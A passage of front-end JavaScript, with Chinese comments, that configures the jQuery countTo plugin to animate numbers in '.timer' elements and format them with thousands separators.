	//设置步长的时间
	refreshInterval: 100,
	//隔间值
	decimals: 0,
	//显示小位数
	formatter: formatter,
	//渲染之前格式化
	onUpdate: null,
	//每次更新前的回调方法
	onComplete: null //完成更新的回调方法
};

function formatter(value, settings) {
	return value.toFixed(settings.decimals);
}
//自定义格式
$('#count-number').data('countToOptions', {
	formmatter: function(value, options) {
		return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ',');
	}
});
//定时器
$('.timer').each(count);

function count(options) {
	var $this = $(this);
	options = $.extend({},
		options || {},
		$this.data('countToOptions') || {});
	$this.countTo(options);
}
